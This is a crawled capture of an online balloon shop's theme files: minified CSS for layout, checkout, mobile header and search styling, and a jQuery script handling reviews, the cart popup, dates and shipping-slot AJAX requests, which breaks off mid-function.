.post-header__meta-link:hover{color:#ffdf40}@media (max-width:1199.98px){.post-header{padding-top:0}}@media (max-width:575.98px){.post-header__body{padding:36px 30px}.post-header__categories{margin-bottom:20px}.post-header__title{font-size:28px}.post-header__meta{margin-top:16px}.post-header--has-image .post-header__body{padding:48px 30px}}@media (max-width:419px){.post-header--has-image{padding-bottom:0;margin-bottom:0}}.post-navigation__body,.post-navigation__item{display:-ms-flexbox;display:flex}.post-navigation__item{padding:20px;-ms-flex-align:center;align-items:center;width:50%;color:inherit;transition:background .12s}.post-navigation__item:hover{background:#f2f2f2;color:inherit}.post-navigation__item-image{overflow:hidden;border-radius:2px;-ms-flex-negative:0;flex-shrink:0}.post-navigation__item-title{font-size:15px;line-height:22px;margin-top:3px}.post-navigation__direction{display:-ms-flexbox;display:flex;font-size:14px;line-height:21px;color:#999}.post-navigation__direction-arrow{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;fill:currentColor;padding-bottom:1px;opacity:.8}.post-navigation__direction-arrow svg{display:block;transform:scaleX(1)}.post-navigation__item--prev{text-align:left}.post-navigation__item--prev .post-navigation__item-image{margin-right:18px}.post-navigation__item--prev .post-navigation__direction{-ms-flex-pack:start;justify-content:flex-start}.post-navigation__item--prev .post-navigation__direction-arrow{margin-right:8px}.post-navigation__item--next{text-align:right}.post-navigation__item--next .post-navigation__item-image{margin-left:18px}.post-navigation__item--next .post-navigation__direction{-ms-flex-pack:end;justify-content:flex-end}.post-navigation__item--next .post-navigation__direction-arrow{margin-left:8px}@media (max-width:767.98px){.post-navigation__body{-ms-flex-direction:column;flex-direction:column}.post-navigation__item{width:100%}.post-navigation__item--next{border-top:1px solid #ebebeb}}.post-view__body{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.post-view__item-post{-ms-flex-positive:1;flex-grow:1;max-width:760px}.post-view__item-sidebar{width:332px;-ms-flex-negative:0;flex-shrink:0}.post-view__item+.post-view__item{margin-left:48px}@media (min-width:992px) and (max-width:1199.98px){.post-view__item-sidebar{width:290px}.post-view__item+.post-view__item{margin-left:36px}}@media (max-width:991.98px){.post-view__body{-ms-flex-direction:column;flex-direction:column}.post-view__item-sidebar{width:100%;margin-top:20px;-ms-flex-order:1;order:1}.post-view__item+.post-view__item{margin-left:0}}.post-view__card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);position:relative}.post-view__card+.post-view__card{margin-top:24px}.post-view__card-title{padding:44px 0 8px;margin:0 48px 40px;font-size:28px;font-weight:700;border-bottom:1px solid #ebebeb}.post-view__card-body{padding:0 48px 48px}@media (max-width:767.98px){.post-view__card-title{padding:28px 0 8px;margin:0 32px 28px}.post-view__card-body{padding:0 32px 32px}}@media (max-width:575.98px){.post-view__card-title{padding:22px 0 4px;margin:0 24px 24px;font-size:24px}.post-view__card-body{padding:0 24px 24px}}@media (max-width:419px){.post-view__card{margin-left:-15px;margin-right:-15px}}.posts-list__body{-ms-flex-wrap:wrap;flex-wrap:wrap}.posts-list__body,.posts-list__item{display:-ms-flexbox;display:flex}.posts-list--layout--classic .posts-list__body{margin:-20px}.posts-list--layout--classic .posts-list__item{margin:20px;width:calc(100% - 40px)}.posts-list--layout--grid-2 .posts-list__body{margin:-14px}.posts-list--layout--grid-2 .posts-list__item{margin:14px;width:calc(50% - 28px)}@media (max-width:1399.98px){.posts-list--layout--grid-2 .posts-list__body{margin:-10px}.posts-list--layout--grid-2 .posts-list__item{margin:10px;width:calc(50% - 20px)}}@media (max-width:767.98px){.posts-list--layout--grid-2 .posts-list__body{margin:-16px}.posts-list--layout--grid-2 .posts-list__item{margin:16px;width:calc(100% - 32px)}}.posts-list--layout--list .posts-list__body{margin:-14px}.posts-list--layout--list .posts-list__item{margin:14px;width:calc(100% - 28px)}.posts-view__pagination{margin-top:48px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.account-nav{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.account-nav__title{padding:1.375rem 1.5rem;font-size:20px;font-weight:500;margin-bottom:0}.account-nav__list{list-style:none;padding:0;margin:0;font-size:15px;line-height:20px}.account-nav__item a{cursor:pointer;display:block;color:#6c757d;padding:7px 1.5rem}.account-nav__item:hover a{background:#f2f2f2}.account-nav__item--active a{color:inherit;font-weight:500}.account-nav__divider{height:1px;background:#ebebeb;margin:10px 0}@media (min-width:992px){.account-nav__list{padding-bottom:1.375rem}.account-nav__item--active a{box-shadow:inset 3px 0 #e52727}}@media (max-width:991.98px){.account-nav{overflow-x:auto;max-width:100%}.account-nav__list{display:-ms-flexbox;display:flex;white-space:nowrap;padding:0 8px}.account-nav__title{display:none}.account-nav__item a{padding:14px 20px}.account-nav__item--active a{box-shadow:inset 0 -3px #e52727}}.address-card{position:relative}.address-card__badge{position:absolute;top:12px;right:12px}.address-card__body{padding:1.5rem;font-size:15px;line-height:18px}.address-card__name{font-size:16px;font-weight:700;margin-bottom:1.125rem}.address-card__row+.address-card__row{margin-top:.75rem}.address-card__row-title{font-size:13px;color:#6c757d}.address-card__footer{margin-top:1.625rem}.address-card__footer a:hover{text-decoration:underline}.address-card--featured .address-card__body{padding:2rem}.address-card--featured .address-card__name{font-weight:700}@media (min-width:768px) and (max-width:991.98px){.address-card--featured .address-card__body{padding:1.5rem}}@media (max-width:767.98px){.address-card--featured .address-card__body{padding:1.375rem}}.addresses-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.addresses-list__item{-ms-flex-negative:0;flex-shrink:0}.addresses-list__item--new{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:2rem;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.addresses-list__divider:last-child{display:none}.addresses-list__plus{width:60px;height:60px;position:relative;border-radius:30px;margin-bottom:24px;color:#e0e0e0;border:2px solid currentColor;transition:color .2s}.addresses-list__plus:after,.addresses-list__plus:before{content:"";position:absolute;width:32px;height:4px;background:currentColor;border-radius:1.5px;top:calc(50% - 2px);left:calc(50% - 16px)}.addresses-list__plus:after{transform:rotate(90deg)}.addresses-list__item--new:hover .addresses-list__plus{color:#ccc}@media (min-width:768px){.addresses-list__item{width:calc((100% - 32px - 1px) / 3)}.addresses-list__divider:nth-child(2n){width:16px}.addresses-list__divider:nth-child(6n){width:100%;height:16px}}@media (min-width:480px) and (max-width:767.98px){.addresses-list__item{width:calc((100% - 16px - 1px) / 2)}.addresses-list__divider:nth-child(2n){width:16px}.addresses-list__divider:nth-child(4n){width:100%;height:16px}}@media (max-width:479px){.addresses-list__item{width:calc((100% - 0px - 1px) / 1)}.addresses-list__divider:nth-child(2n){width:16px;width:100%;height:16px}}.dashboard{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.dashboard__orders{margin-top:24px;width:100%}@media (min-width:768px){.dashboard__address,.dashboard__profile{width:calc(50% - 12px)}}@media (max-width:767.98px){.dashboard__address,.dashboard__profile{width:100%}.dashboard__address{margin-top:24px}}.profile-card__body{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.profile-card__avatar{width:90px;height:90px;border-radius:50%;margin-bottom:16px}.profile-card__avatar img{border-radius:50%;max-width:100%}.profile-card__name{font-weight:500;line-height:20px}.profile-card__email{font-size:15px;margin-bottom:24px}
#header{width: 100%;z-index: 9999;}
.header__logo img{width: 180px;}
.heading-highlight{background-color: #e52727;color: #ffffff;margin: 20px 0px;padding: 8px;}
/*.text-black{text}*/
/*.megamenu.departments__megamenu .row{
	flex-flow: column wrap;
  align-content: space-between;
}

.col-1of5:nth-of-type(5n+1) { order: 1; }
.col-1of5:nth-of-type(5n+2) { order: 2; }
.col-1of5:nth-of-type(5n+3) { order: 3; }
.col-1of5:nth-of-type(5n+4) { order: 4; }
.col-1of5:nth-of-type(5n)   { order: 5; }*/

.checkout .card-header{padding: 0px;border-bottom: 0px;}
.checkout .card-header .card-title{margin-bottom: 0px;padding: 15px 20px;font-size: 16px;border: 0px;}
.datepicker-inline, .datepicker-inline .table-condensed{width: 100% !important;}
.datepicker table tr td, .datepicker table tr th{font-size: 22px;}
.datepicker table tr td.disabled, .datepicker table tr td.disabled:hover{color: #d7d7d7 !important;}
#home-slider{max-height: 474px;overflow: hidden;}
.input-highlight, .input-highlight:focus{
	background-color: #ffffff;
	border-bottom-width: 2px;
    -webkit-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s;
    box-shadow: 0 0 10px #ff9212;
    border: 1px solid #ff9212;
    -webkit-animation: focuses ease-in-out 1500ms infinite !important;
    -moz-animation: focuses ease-in-out 1500ms infinite !important;
    animation: focuses ease-in-out 1500ms infinite !important;
}

.btn-highlight{
	border-bottom-width: 2px;
    -webkit-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s;
    box-shadow: 0 0 10px #ff9212;
    border: 1px solid #ff9212;
    -webkit-animation: focuses ease-in-out 1500ms infinite;
    -moz-animation: focuses ease-in-out 1500ms infinite;
    animation: focuses ease-in-out 1500ms infinite;
}

@keyframes focuses{
	0{-webkit-box-shadow:0 0 10px #ff9212;-moz-box-shadow:0 0 10px #ff9212;box-shadow:0 0 10px #ff9212}
	50%{-webkit-box-shadow:0 0 0 #ff9212;-moz-box-shadow:0 0 0 #ff9212;box-shadow:0 0 0 #ff9212}
	100%{-webkit-box-shadow:0 0 10px #ff9212;-moz-box-shadow:0 0 10px #ff9212;box-shadow:0 0 10px #ff9212}
}

.delivery_display{width: 100%;}
.delivery_display td{vertical-align: middle;font-size: 14px;}
.delivery_display .date {
    font-size: 33px;
    line-height: 30px;
    color: #000000;
}
.delivery_display .month, .delivery_display .day {
    color: #000000;
    font-size: 12px;
    display: block;
}
.text-red{color: red;}
.delivery_display_only table{width: auto;}
.delivery_display_only{background-color: #f3f3f3;padding:10px;}
.delivery_display_only i{display: none;}

#AddOnModal .card{box-shadow: 0 0px 3px rgb(0 0 0 / 20%);}

.checkout span.round{display: inline-block;width: 32px;height: 32px;line-height: 32px;background-color: #000000;color: #ffffff;text-align: center;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	margin-right: 20px;
}

.cart-item{margin-left: 36px;}
.cart-item .gift-tab span{display: inline-block;background-color: #cb1818;padding: 5px 10px;color: #ffffff;border-top-left-radius: 10px;border-top-right-radius: 10px;}
.bold{font-weight: bold;}
.remove-item-checkout{font-size: 12px;}
.remove-item-checkout i{font-size: 10px;color: #cacaca;}
.btn-checkout{background-color: #ff9212; display: block; text-align: center; z-index: 5; font-size: 18px; font-weight: 400; color: #fff; text-transform: uppercase; border-radius: 4px; width: 300px; height: 50px;}
.btn-checkout:hover{color: #ffffff;background-color: #f18609;}

.checkout .addresses label input[type=radio]{margin-top: 5px;margin-right: 5px;}
.checkout .addresses label{
	border: 1px solid #dedede;
    padding: 5px;
    background-color: #fafafa;
}

.btn-orange{background-color: #ff9212;color: #ffffff;}
.floating-btn{position: fixed;bottom: 40px;right: 20px;display: block;z-index: 999999;}
.floating-btn img{width: 174px;height: auto;}

#addon_products{height: 360px; overflow:hidden; overflow-y:scroll;}
#addon_products .small, #addon_products small{display: block;}

.owl-nav{position: absolute;left: 48%;bottom: 4px;}
.owl-nav button{background-color: #ffffff !important; font-size: 20px !important; width: 30px;}
/*.input-radio-label__title span{display: block;text-align: center;}*/

.shadow-box{
	background-color: #fff;
    box-shadow: 0 1px 4px rgb(0 0 0 / 9%);
}

#main-image{position: relative;overflow: hidden;}
#main-image img{zoom: 1.09;width: 100%;}

.product__header .select2-container--default{
	background-color: #ffffff;
	border-bottom-width: 2px;
    -webkit-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s;
    box-shadow: 0 0 10px #ff9212;
    border: 1px solid #ff9212;
    -webkit-animation: focuses ease-in-out 1500ms infinite;
    -moz-animation: focuses ease-in-out 1500ms infinite;
    animation: focuses ease-in-out 1500ms infinite;
}
.product__header .select2-container--default.select2-container--below{
	box-shadow: none;
	-webkit-animation: none;
    -moz-animation: none;
    animation: none;
}

#additional-images>div{width: 100px;height: 100px;overflow: hidden;padding: 1px;}
#additional-images>div a{display: block;}

.product-card__info .product-card__name a{height: 38.2px;overflow: hidden;display: block;}
/*#mobile_search_dropdown{width: 100%; position: absolute;top: 50px;}*/
.image__body img {
    width: 100%;
}
.modal{z-index: 99999;}

--- FILE ---
content_type: text/css
request_url: https://www.fusionballoons.com/admin_assets/theme/css/style.mobile-header-variant-one.css?v=1.9
body_size: 2552
content:
.mobile-header{background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);position:relative;z-index:100}@media (min-width:1200px){.mobile-header{display:none}}.mobile-header__body{height:50px;display:-ms-flexbox;display:flex}.mobile-header__menu-button{width:52px;height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:0;margin:0;border:none;background:#fff;fill:#404040}.mobile-header__menu-button:hover{background:#f2f2f2}.mobile-header__menu-button:active{background:#ededed}.mobile-header__menu-button:focus{outline:none}.mobile-header__logo{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 14px}.mobile-header__logo-part-one{fill:#e52727}.mobile-header__logo-part-two{fill:#404040}.mobile-header__search{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:50px;max-width:440px;-ms-flex-positive:1;flex-grow:1;padding:0 12px;margin:0 auto}.mobile-header__indicators{display:-ms-flexbox;display:flex;margin-left:auto}@media (max-width:767.98px){.mobile-header{position:relative}.mobile-header .container{padding:0 8px}.mobile-header__menu-button{width:44px}.mobile-header__logo{padding-left:10px;padding-right:10px}.mobile-header__search{top:0;position:absolute;width:100%;height:100%;max-width:none;padding:0;z-index:1;transform:translateY(-100%);transition:transform .3s;left:0}.mobile-header__search--open{transform:none}}.mobile-indicator{position:relative}.mobile-indicator__button{padding:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:relative;-ms-flex-pack:center;justify-content:center;height:50px;width:44px;color:inherit;background:transparent;border:none}.mobile-indicator__button:focus{outline:none}.mobile-indicator__button:hover{color:inherit;text-decoration:none}.mobile-indicator__icon{display:block;position:relative}.mobile-indicator__icon svg{display:block;transform:scaleX(1)}.mobile-indicator__counter{position:absolute;top:-7px;font-size:10px;line-height:1;padding:2px 3px 1px;border-radius:6.5px;text-align:center;z-index:0;right:-7px}.mobile-indicator__counter:before{display:block;position:absolute;content:"";top:0;bottom:0;z-index:-1;border-radius:2.5px;left:0;right:0;transform:skewX(-11deg)}.mobile-indicator__title,.mobile-indicator__value{display:block;margin-left:50px}.mobile-indicator__title{padding-top:3px;margin-bottom:-3px;font-size:13px}.mobile-indicator__value{font-size:18px}.mobile-indicator__icon{fill:#262626}.mobile-indicator__title{color:#999}.mobile-indicator__value{font-weight:500}.mobile-indicator:hover .mobile-indicator__button{background:#f2f2f2}.mobile-indicator__counter{color:#fff;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.mobile-indicator__counter{font-weight:400}}.mobile-indicator__counter:before{background-color:#e52727}.mobile-menu{visibility:hidden;transition:visibility 0s .25s}.mobile-menu__backdrop{right:0;background:rgba(51,51,51,.8);opacity:0;will-change:opacity;transition:opacity .25s cubic-bezier(.25,.46,.45,.94)}.mobile-menu__backdrop,.mobile-menu__body{position:fixed;left:0;top:0;bottom:0;z-index:1000}.mobile-menu__body{background:#fff;width:300px;transition:transform .25s cubic-bezier(.25,.46,.45,.94);will-change:transform;overflow:hidden;transform:translateX(-100%)}.mobile-menu--open{visibility:visible;transition-delay:0s}.mobile-menu--open .mobile-menu__backdrop{opacity:1}.mobile-menu--open .mobile-menu__body{transform:translateX(0)}.mobile-menu__close{position:absolute;top:0;width:48px;height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;z-index:2;border:none;padding:0;fill:currentColor;transition:background-color .15s,color .15s;background-color:#fff;color:#ccc;right:0}.mobile-menu__close:hover{background-color:#f2f2f2;color:#4d4d4d}.mobile-menu__close:active{background-color:#ebebeb;color:#4d4d4d}.mobile-menu__close:focus{outline:none}.mobile-menu__panel{display:-ms-flexbox;display:flex;position:absolute;left:0;top:0;right:0;bottom:0;-ms-flex-direction:column;flex-direction:column;background:#fff;z-index:1;transition:transform .25s cubic-bezier(.25,.46,.45,.94)}.mobile-menu__panel--hide{transform:translateX(-100%)}.mobile-menu__panel--hidden{transform:translateX(100%)}.mobile-menu__panel-header{-ms-flex-negative:0;flex-shrink:0;height:51px;border-bottom:1px solid #ebebeb;padding-bottom:2px;position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-menu__panel-back,.mobile-menu__panel-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.mobile-menu__panel-back{position:absolute;top:0;width:48px;height:50px;-ms-flex-pack:center;justify-content:center;z-index:1;border:none;fill:currentColor;transition:background-color .15s,color .15s;background-color:#fff;color:#ccc;left:0;padding:0 2px 0 0}.mobile-menu__panel-back:hover{background-color:#f2f2f2;color:#4d4d4d}.mobile-menu__panel-back:active{background-color:#ebebeb;color:#4d4d4d}.mobile-menu__panel-back svg{transform:scaleX(1)}.mobile-menu__panel-back:focus{outline:none}.mobile-menu__panel-arrow{position:absolute}.mobile-menu__panel-title{text-align:center;margin:auto;font-size:15px;font-weight:500}.mobile-menu__panel-body{-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;overflow-y:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-menu__divider{-ms-flex-negative:0;flex-shrink:0;height:1px;background:#ebebeb}.mobile-menu__spring{-ms-flex-positive:1;flex-grow:1}.mobile-menu__indicators{display:-ms-flexbox;display:flex;padding:8px 11px}.mobile-menu__indicator{width:calc((100% - 0px * 3) / 4);display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;fill:#404040;border-radius:2px;padding:8px 0 6px}.mobile-menu__indicator:hover{background:#f2f2f2}.mobile-menu__indicator+.mobile-menu__indicator{margin-left:0}.mobile-menu__indicator-title{font-size:9px;font-weight:500;text-transform:uppercase;color:#999;margin-top:5px}.mobile-menu__indicator-icon{position:relative}.mobile-menu__indicator-icon svg{display:block}.mobile-menu__indicator-counter{position:absolute;bottom:calc(100% - 7px);color:#fff;font-size:10px;line-height:1;padding:2px 3px 1px;border-radius:6.5px;text-align:center;z-index:0;font-weight:500;left:calc(100% - 4px)}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.mobile-menu__indicator-counter{font-weight:400}}.mobile-menu__indicator-counter:before{display:block;position:absolute;content:"";left:0;top:0;right:0;bottom:0;background-color:#e52727;z-index:-1;border-radius:2.5px;transform:skewX(-11deg)}.mobile-menu__links{list-style:none;padding:10px 0;margin:0;font-size:15px;line-height:22px;font-weight:500}.mobile-menu__links>li>a,.mobile-menu__links>li>button{position:relative;color:inherit;width:100%;border:none;background:transparent;font-family:inherit;font-size:inherit;font-weight:inherit;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:7px 33px 7px 20px;text-align:left}.mobile-menu__links>li>a:hover,.mobile-menu__links>li>button:hover{background:#f2f2f2}.mobile-menu__links>li>a:focus,.mobile-menu__links>li>button:focus{outline:none}.mobile-menu__links>li>a svg,.mobile-menu__links>li>button svg{position:absolute;top:calc(50% - 6px);fill:#bfbfbf;right:16px;transform:scaleX(1)}.mobile-menu__links>li>a.highlight:before,.mobile-menu__links>li>button.highlight:before{position:absolute;display:block;content:"";width:5px;height:5px;border-radius:2.5px;background:#e52727;top:15px;left:8px}.mobile-menu__links-image{display:block;width:22px;height:16px;border-radius:1.5px;position:relative;overflow:hidden;-ms-flex-negative:0;flex-shrink:0;margin-right:9px}.mobile-menu__links-image img{position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%)}.mobile-menu__contacts{text-align:center;padding:16px 20px 14px;transition:background .2s}.mobile-menu__contacts:hover{background:#f2f2f2}.mobile-menu__contacts,.mobile-menu__contacts:hover{color:inherit}.mobile-menu__contacts-subtitle{font-size:13px;color:#999}.mobile-menu__contacts-title{font-size:18px;font-weight:500}.mobile-menu__settings-list{display:-ms-flexbox;display:flex}.mobile-menu__setting{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;width:50%}.mobile-menu__setting+.mobile-menu__setting{border-left:1px solid #ebebeb}.mobile-menu__setting-button{background:transparent;border:none;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-family:inherit;color:inherit;position:relative;width:100%;padding:9px 26px 9px 14px}.mobile-menu__setting-button:hover{background:#f2f2f2}.mobile-menu__setting-button:focus{outline:none}.mobile-menu__setting-panel{display:none}.mobile-menu__setting-icon{display:block;width:22px;height:16px;border-radius:1.5px;position:relative;overflow:hidden;-ms-flex-negative:0;flex-shrink:0;margin-right:7px}.mobile-menu__setting-icon img{position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%)}.mobile-menu__setting-icon--currency{background:#5c6266;color:#fff;font-size:10px;line-height:16px}.mobile-menu__setting-title{font-size:13px;font-weight:500;line-height:16px;overflow:hidden;text-overflow:ellipsis;text-align:left}.mobile-menu__setting-arrow{position:absolute;top:calc(50% - 5px);fill:#bfbfbf;right:12px;transform:scaleX(1)}.mobile-menu__setting-arrow svg{display:block}.mobile-search__body{display:-ms-flexbox;display:flex;position:relative;z-index:0;width:100%}.mobile-search__button,.mobile-search__input{background:transparent;border:none;font-family:inherit;color:inherit}.mobile-search__button:focus,.mobile-search__input:focus{outline:none}.mobile-search__input{-ms-flex-positive:1;flex-grow:1;font-size:15px}.mobile-search__field{position:absolute;left:0;top:0;right:0;bottom:0;pointer-events:none;z-index:-1;transition:color .2s,background .2s,border-color .2s}.mobile-search__button{width:38px;padding:0;transition:color .2s;fill:currentColor}.mobile-search__button,.mobile-search__vehicle-picker{-ms-flex-negative:0;flex-shrink:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.mobile-search__vehicle-picker{-ms-flex-order:-1;order:-1;background:#ffdf40;color:#262626;min-width:44px;padding:0 12px;white-space:nowrap;font-size:15px;font-weight:500;border-radius:2.5px;border:none;transition:color .15s,background-color .15s}.mobile-search__vehicle-picker:hover{background:#ffd226}.mobile-search__vehicle-picker:active{background:#ffca16}.mobile-search__vehicle-picker:focus{outline:none}.mobile-search__vehicle-picker svg{-ms-flex-negative:0;flex-shrink:0;fill:rgba(0,0,0,.75)}.mobile-search__vehicle-picker svg+.mobile-search__vehicle-picker-label{margin-left:8px}@media (min-width:768px){.mobile-search__input{height:36px;padding:0 11px;border-radius:3px;transition:color .2s,background .2s,border-color .2s;color:#262626;background-color:#f0f0f0;border:1px solid #f0f0f0;padding-left:11px;padding-right:37px}.mobile-search__input::-webkit-input-placeholder{color:#6c757d}.mobile-search__input::-moz-placeholder{color:#6c757d}.mobile-search__input:-ms-input-placeholder,.mobile-search__input::-ms-input-placeholder{color:#6c757d}.mobile-search__input::placeholder{color:#6c757d}.mobile-search__input:hover{border-color:#d9d9d9}.mobile-search__input:focus{background-color:#fff;border-color:#d9d9d9}.mobile-search__button--close{display:none}.mobile-search__button--search{position:absolute;top:0;height:100%;right:0}.mobile-search__vehicle-picker{margin-right:6px}.mobile-search__button--search{color:#b2b2b2}.mobile-search__button--search:hover{color:#e52727}}@media (min-width:768px) and (max-width:991.98px){.mobile-search__vehicle-picker-label{display:none}}@media (max-width:767.98px){.mobile-search__body{height:100%}.mobile-search__input{-ms-flex-preferred-size:0;flex-basis:0;width:0;padding:0 0 0 12px}.mobile-search__button{width:52px}.mobile-search__button--close{border-width:0;border-style:solid;border-left-width:1px}.mobile-search__input{color:#262626}.mobile-search__input::-webkit-input-placeholder{color:#6c757d}.mobile-search__input::-moz-placeholder{color:#6c757d}.mobile-search__input:-ms-input-placeholder,.mobile-search__input::-ms-input-placeholder{color:#6c757d}.mobile-search__input::placeholder{color:#6c757d}.mobile-search__input~.mobile-search__field{background:#fff}.mobile-search__input~.mobile-search__button--close{border-color:#ebebeb}.mobile-search__button{color:#b2b2b2}.mobile-search__button:hover{color:#e52727}.mobile-search__vehicle-picker{margin:8px 0;margin-left:8px}}@media (max-width:440px){.mobile-search__vehicle-picker-label{display:none}}
	.suggestions {padding: 0;}
	.search__dropdown {
	    color: #262626;
	    background-color: #fff;
	    box-shadow: 0 2px 20px rgb(0 0 0 / 20%);
	    position: absolute;
	    top: 100%;
	    border-radius: 1.5px;
	    opacity: 0;
	    transform: translateY(50px);
	    visibility: hidden;
	    transition: opacity .25s cubic-bezier(.645,.045,.355,1),transform .25s cubic-bezier(.645,.045,.355,1),visibility 0s .25s;
	    left: 0;
	    right: 0;
	}
	.suggestions__product {
	    display: -ms-flexbox;
	    display: flex;
	    padding: 6px 20px;
	    color: inherit;
	}
	.suggestions__product-image {
	    position: relative;
	    border-radius: 1px;
	    overflow: hidden;
	    -ms-flex-negative: 0;
	    flex-shrink: 0;
	    width: 40px;
	    background: #fff;
	    margin-right: 10px;
	}
	.suggestions__product-info {
	    -ms-flex-positive: 1;
	    flex-grow: 1;
	    -ms-flex-negative: 1;
	    flex-shrink: 1;
	    /*padding-top: 4px;*/
	    min-width: 0;
	}
	.suggestions__product-price {
    white-space: nowrap;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    font-size: 13px;
    font-weight: 700;
    padding-top: 3px;
    width: 70px;
    margin-left: 14px;
    text-align: right;
}
.search__dropdown--open{opacity:1;transform:translateY(0);visibility:visible;transition-delay:0s}

--- FILE ---
content_type: application/javascript
request_url: https://www.fusionballoons.com/admin_assets/theme/js/custom.js?v=1.9
body_size: 6332
content:
function load_reviews(product_id){
    $.ajax({
        url: 'home/review_data/'+product_id,
        type: 'post',
        dataType: 'html',
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
        },
        complete: function() {
        },
        success: function(json) {

          if (json['error']) {
          }

          if (json) {
              $("#review_data").html(json);
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}

function changeOrderStatus(order_id) {
	var status = $(this).val();

  var status = document.getElementById("order_status").value;
  $.ajax({
	url: 'admin/changeOrderStatus',
	type: 'post',
	data: 'order_id=' + order_id + '&status=' + status,
	dataType: 'json',
	beforeSend: function() {
	},
	complete: function() {
	},
	success: function(json) {
		if (json['error']) {
		}

		if (json) {
		}
	  },
	error: function(xhr, ajaxOptions, thrownError) {
		alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
	}
});
}

function load_popup_cart(){
	$("#cart_data").load('checkout/popup_cart');
}

function getMonth(date) {
  var monthNames = ["JAN", "FEB", "MAR", "APR", "MAY", "JUN", "JUL", "AUG", "SEP", "OCT", "NOV", "DEC"];
  var monthIndex = date.getMonth();
  return monthNames[monthIndex];
}

function getDay(date) {
  var daysNames = ["SUN", "MON", "TUE", "WED", "THR", "FRI", "SAT"];
  var dayIndex = date.getDay();
  return daysNames[dayIndex];
}

function getDate(type) {
		var today = new Date();
    var dd = today.getDate();
    var mm = today.getMonth()+1; //January is 0!
    var yyyy = today.getFullYear();
    var hour = today.getHours();

    if(dd<10){
        dd='0'+dd
    }
    if(mm<10){
        mm='0'+mm
    }

    if(type != 'c'){
    if(hour >= 18){
    	console.log(today+' ');
    	today.setDate(today.getDate()+1);
    	dd = today.getDate();
		if(dd<10){
        dd='0'+dd;
    	}
    	
    	mm = today.getMonth()+1; //January is 0!
    	yyyy = today.getFullYear();
    }
    }

    //alert(today.getHours());
    //if(today.getHours() < '14'){
    return yyyy+'-'+mm+'-'+dd;
    //} else{

    //}
}

$(document).ready(function() {
	setTimeout(() => {
		load_popup_cart();
	}, 200);


	// var pincode_input = $("#autocomplete");

	// if(pincode_input.length){
	// 	google.maps.event.addDomListener(window, 'load', initAutocomplete);
	// }
	
	var todayDate = new Date().getDate();
	var date;
	var pincode;
	var shipping_method_id;

	$('#datepicker').datepicker({
		todayHighlight: true,
		format: "yyyy-mm-dd",
	  startDate: new Date()
	});


	$('#datepicker').on('changeDate', function() {
	    $('#selected_date').val(
	        $('#datepicker').datepicker('getFormattedDate')
	    );
		date=$('#selected_date').val();
		$("#step1").hide();
		$("#DeliveryModal #modalTitle").html('<a href="javascript:;" id="link_show_step1"><i class="fas fa-chevron-left"></i></a> Select Shipping Method');
		$("#step2").show();
		pincode=$('#pincode').val();
		$.ajax({
            url: 'checkout/getShippingDetails/'+date+'/'+pincode,
            type: 'post',
            dataType: 'html',
            cache: false,
            contentType: false,
			processData: false,
			beforeSend: function() {
			},
			complete: function() {
			},
			success: function(json) {
				$("#shipping_method").html(json);
			},
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
	});
	
	$(document).on('change','#shipping_method input[type="radio"]',function() {
		date=$('#selected_date').val();
		shipping_method_id=$(this).val();
		$.ajax({
      url: 'checkout/getTimeSlotDetails/'+date+'/'+shipping_method_id,
      type: 'post',
      dataType: 'html',
      cache: false,
      contentType: false,
			processData: false,
			beforeSend: function() {
			},
			complete: function() {
			},
